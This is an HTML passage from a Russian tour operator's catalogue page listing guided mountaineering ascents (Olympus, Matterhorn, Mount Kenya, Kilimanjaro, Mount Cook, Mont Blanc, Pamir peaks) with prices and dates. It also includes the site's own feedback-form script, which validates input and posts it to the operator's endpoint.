				<a href="/programms/voskhozhdenie-na-legendarnyj-olimp.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на легендарный Олимп</a>
				<span>
Греческие боги выбрали своим домом массив Олимп и поселились там. Митикас – самая высокая гора массива Олимп (2917 м), известная с античных времен как место обитания эллинских Богов во главе с Зевсом Олимпийским.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения			</div>
		</div>
		<a href="/programms/voskhozhdenie-na-legendarnyj-olimp.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/143_1495035985.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price"></div>
						
			<div class="calendar__blocks-term">
				<strong>Период проведения:</strong>				<span>1 июня 2025 -<br>1 июня 2026</span>
				<div class="calendar__blocks-dates"></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voskhozhdenie-na-legendarnyj-olimp.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Европа &raquo; Италия</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:100%;"></div></div> (4)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/voshozhdenie-na-matterhorn.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на Маттерхорн по гребню Лион</a>
				<span>
Восхождение на Маттерхорн (4478 м) с Итальянской стороны – один из самых интересных вариантов восхождения на эту гору, а в сопровождении наших гидов еще и безопасный. Мы совершим одно из красивейших восхождений в Альпах.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения, Скалолазание			</div>
		</div>
		<a href="/programms/voshozhdenie-na-matterhorn.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/451_1479807294.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price"></div>
						
			<div class="calendar__blocks-term">
								<span>22 - 30 июня</span>
				<div class="calendar__blocks-dates"><a href="/programms/voshozhdenie-na-matterhorn.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voshozhdenie-na-matterhorn.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Европа &raquo; Швейцария</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:100%;"></div></div> (2)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/voskhozhdenie-na-matterhorn-po-grebnyu-hernli.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на Маттерхорн по гребню Хёрнли</a>
				<span>
"Я думаю, у каждого альпиниста есть много своих поводов взойти на Маттерхорн. Но основная причина у всех одна: взойти на Матерхорн!" Гастон Реббюфа				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения, Экспедиции			</div>
		</div>
		<a href="/programms/voskhozhdenie-na-matterhorn-po-grebnyu-hernli.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/260_1496936094.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 437 611 руб.<br>(4 315&euro;)</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="260">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>10 - 16 июля</span>
				<div class="calendar__blocks-dates"><a href="/programms/voskhozhdenie-na-matterhorn-po-grebnyu-hernli.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voskhozhdenie-na-matterhorn-po-grebnyu-hernli.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Африка &raquo; Кения</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:100%;"></div></div> (1)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/pik-batian.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на Маунт Кения (Батиан (5199 м), Нелион (5188 м) и Пойнт-Ленана (4985 м)</a>
				<span>
Маунт Кения - вторая по высоте вершина Африки, и состоит из трех пиков: (4985 м), (5188 м) и Батиан (5199 м). В этой программе вы совершите восхождения на все три пика. Однако, стоит учесть, что Батиан - сложная техническая вершина.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения, Экспедиции			</div>
		</div>
		<a href="/programms/pik-batian.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/809_1698668260.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 343 985 руб.<br>(3 980$)</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="809">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>7 - 14 февраля</span>
				<div class="calendar__blocks-dates"><a href="/programms/pik-batian.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/pik-batian.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Африка &raquo; Танзания</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:100%;"></div></div> (9)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/voskhozhdenie-na-mount-meru-i-kilimandzharo-po-marshrutu-marangu.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на Маунт Меру и восхождение на Килиманджаро по маршруту Марангу</a>
				<span>
Вы хотите совместить несовместимое?  Получить лучшую акклиматизацию среди  жирафов, буйволов и антилоп и подняться на Килиманджаро без горной болезни? <br />
Тогда эта программа для вас!				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения, Приключения			</div>
		</div>
		<a href="/programms/voskhozhdenie-na-mount-meru-i-kilimandzharo-po-marshrutu-marangu.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/224_1727195117.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 257 557 руб.<br>(2 980$)</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="224">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>31 января - 9 февраля</span>
				<div class="calendar__blocks-dates"><a href="/programms/voskhozhdenie-na-mount-meru-i-kilimandzharo-po-marshrutu-marangu.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voskhozhdenie-na-mount-meru-i-kilimandzharo-po-marshrutu-marangu.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Австралия и Океания &raquo; Новая Зеландия</div>
			<div class="_stars pull-right">
							</div>
			<div class="calendar__blocks-main">
				<a href="/programms/voskhozhdenie-na-maunt-kuk.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на Маунт-Кук</a>
				<span>
Маунт-Кук (гора Кука) — самая высокая гора в Новой Зеландии, расположенная недалеко от Западного побережья Южного острова. Несмотря на небольшую высоту (3754 м), это технически сложный и интересный объект для восхождений.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения, Экспедиции			</div>
		</div>
		<a href="/programms/voskhozhdenie-na-maunt-kuk.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/461_1527174034.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 371 642 руб.<br>(4 300$)</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="461">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>30 ноября - 12 декабря</span>
				<div class="calendar__blocks-dates"></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voskhozhdenie-na-maunt-kuk.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Европа &raquo; Франция</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:97%;"></div></div> (23)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/voskhozhdenie-na-monblan.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на Монблан</a>
				<span>
Возможность осуществить свою мечту - посетить колыбель и столицу мирового альпинизма Шамони и совершить восхождение на культовую вершину Монблан.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения			</div>
		</div>
		<a href="/programms/voskhozhdenie-na-monblan.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/69_1479478318.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 228 187 руб.<br>(2 250&euro;)</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="69">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>29 июня - 6 июля</span>
				<div class="calendar__blocks-dates"><a href="/programms/voskhozhdenie-na-monblan.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voskhozhdenie-na-monblan.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Европа &raquo; Франция</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:100%;"></div></div> (2)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/voskhozhdenie-na-monblan-cherez-tri-vershiny.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на Монблан через три вершины</a>
				<span>
Маршрут восхождения на Монблан через три вершины выделяется среди других маршрутов прежде всего своей спортивностью. Это отличный тест на подготовленность к более высоким и более сложным восхождениям.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения			</div>
		</div>
		<a href="/programms/voskhozhdenie-na-monblan-cherez-tri-vershiny.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/723_1555149068.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 228 187 руб.<br>(2 250&euro;)</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="723">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>15 - 21 июня</span>
				<div class="calendar__blocks-dates"><a href="/programms/voskhozhdenie-na-monblan-cherez-tri-vershiny.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voskhozhdenie-na-monblan-cherez-tri-vershiny.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Азия &raquo; СНГ &raquo; Таджикистан</div>
			<div class="_stars pull-right">
							</div>
			<div class="calendar__blocks-main">
				<a href="/programms/voskhozhdenie-na-pik-korzhenevskoj-i-pik-kommunizma.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на пик Корженевской и пик Коммунизма</a>
				<span>
Два семитысячника в Таджикистане: на пик Коммунизма и на пик Е. Корженевской. При желании есть возможность сделать программу 14 дней для восхождения только на одну вершину.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения, Экспедиции			</div>
		</div>
		<a href="/programms/voskhozhdenie-na-pik-korzhenevskoj-i-pik-kommunizma.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/129_1492510498.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 466 713 руб.<br>(5 400$)</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="129">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>11 июля - 8 августа</span>
				<div class="calendar__blocks-dates"><a href="/programms/voskhozhdenie-na-pik-korzhenevskoj-i-pik-kommunizma.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voskhozhdenie-na-pik-korzhenevskoj-i-pik-kommunizma.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
</div>
<div class="clearfix" data-catalog-num><div class="pagination"><a data-page="4" href="/programms/?page=4" class="pagination-more"><img src="/img/icons/circ-ico.svg" alt=""/></a><div class="pagination-pages">
			<a data-page="4" class="next" href="/programms/?page=4"></a>
			<a data-page="2" class="prev" href="/programms/?page=2"></a>
			<a data-page="0" href="/programms/">1</a>...
			<a data-page="2" href="/programms/?page=2">3</a><a data-page="3" class="sel" href="/programms/?page=3">4</a><a data-page="4" href="/programms/?page=4">5</a><a data-page="5" href="/programms/?page=5">6</a><a data-page="6" href="/programms/?page=6">7</a><a data-page="7" href="/programms/?page=7">8</a><a data-page="8" href="/programms/?page=8">9</a>
			 ... <a data-page="12" href="/programms/?page=12">13</a>
	</div><div class="pagination-amount">
		<a data-num-on-page="0" href="/programms/?&num_on_page=0">Показать все</a>
		<span class="pagination-amount-text">Материалов на странице</span>
		<a data-num-on-page="20" href="/programms/?&num_on_page=20" class="sel">20</a>
		<a data-num-on-page="40" href="/programms/?&num_on_page=40">40</a>
	</div></div></div></div>
<br><br>
</div></div><script>
$(function() {
$("#add_feedback").find("input[name=tel]").phonecode({
	preferCo: 'ru'
});
$("#add_feedback").submit(function() {
	$buttons = $(this).find(".buttons");
	$waiting = $(this).find(".waiting");
	$act = $(this).find("[data-add-question-act]");

	$buttons.addClass('hide');
	$waiting.removeClass('hide');
	$act.addClass('hide');


	var $form = $(this);
	var $fname = $form.find("input[name=fname]");
	var $sname = $form.find("input[name=sname]");
	var $email = $form.find("input[name=email]");
	var $tel   = $form.find("input[name=tel]");

	var $title = $form.find("input[name=title]");
	var $text_ = $form.find("textarea[name=text_]");
	var $employee_id = $form.find("select[name=employee_id]");
	
	var accept = 0;
	if ($form.find("input[name=accept]").prop('checked')) accept = 1;

	$form.find("input").parent().removeClass('_error');
	$form.find("textarea").removeClass('_error');
	$form.find(".b-input__error").html('');
	$form.find(".error").html('');
	
	var tel_prefix = '';
	if ($form.find('input[name=__phone_prefix]').length && $form.find('input[name=__phone_prefix]').val()) tel_prefix = '+' + $form.find('input[name=__phone_prefix]').val() + ' ';

	var $error = $form.find("#error");
	var err = 0;

	if (!$fname.val()) {
		$fname.parent().addClass('_error');
		$fname.parent().find(".b-input__error").html('не указано имя');
		err = 1;
	}
	if (!$email.val()) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('не указан E-mail');
		err = 1;
	}
	else if (!isValidEmail($email.val())) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('извините, но использование этого email-адреса невозможно');
		err = 1;
	}
	if (!$tel.val()) {
		$tel.parent().addClass('_error');
		$tel.parent().find(".b-input__error").html('не указан телефон');
		err = 1;
	}

	if (!$title.val()) {
		$title.parent().addClass('_error');
		$title.parent().find(".b-input__error").html('Укажите тему вопроса');
		err = 1;
	}
	if (!$text_.val()) {
		$text_.addClass('_error');
		$form.find("#err_text_").html('Введите текст вопроса');
		err = 1;
	}
	
	if (!accept) {
		$form.find("#err_accept").html('Не дано согласие на обработку');
		err = 1;
	}
	
		

	if (err) {
		$error.html('Форма заполнена неправильно');
		$buttons.removeClass('hide');
		$waiting.addClass('hide');
	}
	else {
		var data = {
			fname:  $fname.val(),
			sname:  $sname.val(),
			email:  $email.val(),
			tel:    $tel.val() ? (tel_prefix + $tel.val()) : '',
			title:  $title.val(),
			text_:  $text_.val(),
			lng_id: 0,
			url:    '/programms/',
			employee_id: $employee_id.val(),
			employee_id_other: $form.find("input[name=employee_id_other]").val(),
					};

		//alert(print_r(data));return false;

		$.post('/ajax/feedback.php', data, function(json) {
			//alert(print_r(json));
			if (json.err > 0) {
				if (json.err_fname) {
					$fname.parent().addClass('_error');
					$fname.parent().find(".b-input__error").html('не указано имя');
				}
				if (json.err_email) {
					var err_email = 'неверный e-mail';
					if (json.err_email == 1) err_email = 'не указан E-mail';
					else if (json.err_email == 3) err_email = 'извините, но использование этого email-адреса невозможно';

					$email.parent().addClass('_error');
					$email.parent().find(".b-input__error").html(err_email);
				}
				if (json.err_tel) {
					$tel.parent().addClass('_error');
					$tel.parent().find(".b-input__error").html('не указан телефон');
				}


				if (json.err_text_) {
					$text_.addClass('_error');
					$form.find("#err_text_").html('Введите текст вопроса');
				}
				if (json.err_title) {
					$title.parent().addClass('_error');
					$title.parent().find(".b-input__error").html('Укажите тему вопроса');
				}
				
				var err_all = 'Форма заполнена неправильно';
				
				if (json.err_keystring) {
										err_all = 'Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже';
									}
				$error.html(err_all);
			}
			else {
				$act.removeClass('hide');
				$form.trigger("reset");
				$form.find(".b-checkbox").removeClass('_active');
				$form.find(".b-checkbox .ideal-check").removeClass('checked');
			}
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}, 'json');
	}
	return false;
});
});
</script>
<div class="overlay_guidesquestion hide"></div>
<form data-add-question-form id="add_feedback" class="add_guidesquestion popup hide" method="post" action="/" enctype="multipart/form-data">
	<div data-add-question-act class="act hide"><br><strong>Спасибо за вопрос!</strong> Как только менеджер ответит на ваш вопрос, вы получите уведомление об этом по email.<br></div>
	<input type="hidden" name="div" value="programms">				
	<div class="fonts_h2">Задайте вопрос Альпиндустрии Тур</div>
	<div class="error" id="error" style="margin-top:-1rem;"></div>
	<div class="clearfix _inputs">
		<div class="_first b-input _star">
			<input name="fname" value="" type="text" placeholder="Имя"/>
			<div class="b-input__error"></div>
		</div>
		<div class="b-input">
			<input name="sname" value="" type="text" placeholder="Фамилия"/>
			<div class="b-input__error"></div>
		</div>
	</div>

	<div class="b-input _title _star">
		<input name="email" value="" type="email" placeholder="E-mail"/>
		<div class="b-input__error"></div>
	</div><br>
	<div class="b-input _title _star">
		<input style="width:100%;" name="tel" value="" type="tel" class="fonts_text5 tel_in" placeholder="Телефон"/>
	</div><br>

	<div class="b-input _title _star">
		<input name="title" value="" type="text" placeholder="Тема сообщения"/>
		<div class="b-input__error"></div>
	</div>

	<br><span class="need">*</span> Ваш вопрос:
	<textarea name="text_" id="" cols="10" rows="5" class="_textarea"></textarea>
	<div class="error" id="err_text_"></div>

	<br>
	<div data-add-question-form-employee-div>
	<input type="hidden" name="employee_id_other" value="0">
	Гид:
	<select name="employee_id"><option value="0">Любой гид</option>
<option value="106">Автомонов Александр</option>
<option value="119">Алексеев Алексей</option>
<option value="123">Выблов Вячеслав</option>
<option value="117">Генеральченко Дмитрий</option>
<option value="116">Герус Денис</option>
<option value="31">Гончар Владимир</option>
<option value="120">Иванов Алексей</option>
<option value="84">Казарцев Владимир</option>
<option value="107">Кирин Алексей</option>
<option value="46">Ковалёв Сергей Викторович</option>
<option value="47">Ковалёва Елена Викторовна</option>
<option value="62">Кожухов Кирилл</option>
<option value="59">Колесов Евгений</option>
<option value="87">Кошкарев Олег</option>
<option value="23">Кудимова Мария</option>
<option value="121">Кузьмицкий Сергей</option>
<option value="115">Кучкин Иван</option>
<option value="75">Ланге Александр</option>
<option value="98">Маковкин Михаил</option>
<option value="54">Максин Александр</option>
<option value="108">Мигурский Вячеслав</option>
<option value="56">Михайлюк Василий</option>
<option value="88">Палий Олег</option>
<option value="49">Пехтерев Игорь (Хрон)</option>
<option value="122">Разумков Андрей</option>
<option value="40">Романов Андрей</option>
<option value="5">Романов Сергей</option>
<option value="63">Селиванов Андрей</option>
<option value="82">Сушко Александр</option>
<option value="11">Тимофеев Даниил</option>
<option value="124">Торшин Михаил</option>
<option value="118">Фон Штакельберг Тихон</option>
<option value="7">Янченко Виктор</option></select><br><br>
	</div>
			
	<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
	<div class="error" id="err_accept"></div>
	
	<br>
	
	<div class="waiting hide">Пожалуйста, дождитесь завершения оформления заявки!</div>
	<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
	<br>
</form>
<div class="row">
	<div class="row_inner">
		<div class="tour_experts fonts_text5">
			<div class="fonts_h1 t-a-c" style="padding-top: 2rem;">Мы всегда открыты для обратной связи</div>
			<div class="tour_experts-item">
				<div class="b-widget widget-consultant gui_contain">
					<div class="fix-font-1 widget-consultant__title">Задайте вопрос Альпиндустрии Тур</div>
					<div class="widget-consultant__block">
						<div class="widget-consultant__text middle">
							<div class="middle_inner">
								Помогите нам стать лучше, поделитесь своим мнением. Есть любые вопросы? Мы оперативно ответим на них.							</div>
						</div>
					</div>
					<a href="/feedback/" data-add-question="-1" class="buttons_btn-field _blue-button widget-consultant__btn" style="margin-top: 0;">Напишите нам</a>
				</div>
			</div>
			<div class="tour_experts-item">
				<div class="b-widget _lemon widget-subscribe gui_contain">
					<div class="fix-font-1 widget-subscribe__title c-white">Подпишитесь на новости Альпиндустрии</div>
					<div class="widget-subscribe__text c-white">Только полезные новости. Отчеты о путешествиях, новые предложения, наши проекты.</div>
					<form action="/" method="POST" class="widget-subscribe__field">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
												<input type="email" name="email" placeholder="E-mail">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
					</form>
					<div data-tour-subscribe-act class="act hide">На указанный вами e-mail выслано письмо с просьбой о подтверждении подписки</div>
				</div>
			</div>
			<div class="tour_experts-item _last">
				<div class="widget-share">
					<div class="fix-font-1 widget-share__title">Присоединяйтесь к нам в социальных сетях</div>
					<div class="widget-share_p">Следите за новостями горного outdoor и обзорами путешествий АльпИндустрии Тур</div>
					<div class="widget-share_social">

												<!--a target="_blank" href="http://ai-adventure.livejournal.com" class="widget-share_social-item _ico _lj"></a-->
						
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="widget-share_social-item _ico _rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="widget-share_social-item _ico _vk"></a>
						<!--a target="_blank" href="https://twitter.com/#!/ai_adventure" class="widget-share_social-item _ico _tw"></a-->
						<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="widget-share_social-item _ico _yb"></a>
						
						<!--a target="_blank" href="http://www.flickr.com/photos/alpindustria/" class="widget-share_social-item _ico _flickr"></a-->
												
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="widget-share_social-item _ico _telegram"></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="new-advantages">
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524562.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Болеем горами. Надеемся заразить вас!						</div>
					</div>
					<div class="_person">Сергей Зон-Зам, бессменный лидер Альпиндустрии, взрослел в горах</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524582.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Гид на горе отвечает за вашу безопасность. А на вершину вы поднимаетесь сами.						</div>
					</div>
					<div class="_person">Сергей Ковалев, МСМК, покоритель Эвереста и сложных вершин по всему миру</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_680_1696510825.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Большие горы начинаются с Эльбруса!!!						</div>
					</div>
					<div class="_person">Виктор Янченко - инструктор альпинизма. 323 успешных восхождений на Эльбрус.</div>
				</div>
			</div>
					</div>
	</div>
</div>
</div>
<div class="view-footer">
<div class="row">
	<div class="row_inner">
		<div class="footer _first">
			<div class="footer_row clearfix">
				<div class="footer_col _menu">
					<div class="footer-menu">
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/programms/" class="footer-menu_item-link">Подбор тура</a></div>
							<div class="footer-menu_item"><a href="/calendar/" class="footer-menu_item-link">Календарь туров</a></div>
														<div class="footer-menu_item"><a href="/vid-turizma/obuchenie-alpinizmu.html" class="footer-menu_item-link">Обучение альпинизму</a></div>
													</div>
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/news/" class="footer-menu_item-link">Новости</a></div>
							<div class="footer-menu_item"><a href="/gallery/" class="footer-menu_item-link">Фото</a></div>
							<div class="footer-menu_item"><a href="/guides/" class="footer-menu_item-link">Наши гиды</a></div>
						</div>
						<div class="footer-menu_col">
																					<div class="footer-menu_item"><a href="/polozhenie_obrabotki_personalnyh_dannyh.html" class="footer-menu_item-link">Положение обработки персональных данных</a></div>
							<div class="footer-menu_item"><a href="/vacancy/" class="footer-menu_item-link">Вакансии</a></div>
							<div class="footer-menu_item"><a href="/prokat/" class="footer-menu_item-link">Прокат снаряжения</a></div>
													</div>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-subscribe">
						<form action="/" method="POST" class="subscription_form_bottom">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
						<input type="email" name="email" placeholder="Будьте в курсе">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
						</form>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-phone">8 495 229 50 70</div>
					<div class="footer-mail"><a href="mailto:inbox@alpindustria-tour.ru">inbox@alpindustria-tour.ru</a></div>
				</div>
								<div class="footer_col">
										<div style="margin:0 0 10px 0;font-size: 1.3rem;">
					Курсы валют
					<br><strong>15.01.2026 (сегодня)</strong>
					<br><span style="font-size: 1.2rem;">$ = 86.43 руб. &nbsp;&nbsp;
					&euro; = 101.42 руб.</span>
					
										<br><strong>16.01.2026 (завтра)</strong>
					<br><span style="font-size: 1.2rem;">$ = 86.43 руб. &nbsp;&nbsp;
					&euro; = 101.416 руб.										</div>
									
					<div class="footer-social">
						<div class="footer-social_row _svg">
														<a target="_blank" href="https://rutube.ru/channel/31677509/" class="footer-social_item _ico _rutube"></a>
							<a target="_blank" href="https://vk.com/public51320035" class="footer-social_item _ico _vk"></a>
														<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="footer-social_item _ico _yb"></a>
														<a target="_blank" href="https://t.me/KP_Alpindustria" class="footer-social_item _ico _telegram"></a>
						</div>
					</div>
				</div>
							</div>
		</div>
	</div>
</div>

<div class="row _full _footer">
	<div class="row">
		<div class="row_inner">
			<div class="footer">
				<div class="footer_row" style="font-size:1.2rem;text-align:center;margin-bottom:-2rem;margin-top:2rem;">
					Альпиндустрия Тур. ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» (c) 2026				</div>
				<div class="footer_row _terms">
										<a href="/not_public_offer.html">Условия использования сайта.</a> При републикации материалов активная ссылка на <a href="/">alpindustria-tour.ru</a> обязательна.
										<div class="footer_go_mobile" data-mobile-on="/programms/">Мобильная версия сайта</div>
					
				</div>
			</div>
		</div>
	</div>
</div>
<div class="overlay_mp hide" data-mobile-panel-overlay></div>
<div class="mobile_panel hide" data-mobile-panel align="center">
	Перейти на мобильную<br>версию сайта?<br><br>
	<a href="" data-mobile-on="/programms/">Да</a>
	&nbsp;
	<a href="javascript:void(0);" data-mobile-panel-close class="close">Нет</a>
</div>

<div class="cookies _hidden" data-cookies="">
	<div class="cookies__text p3">
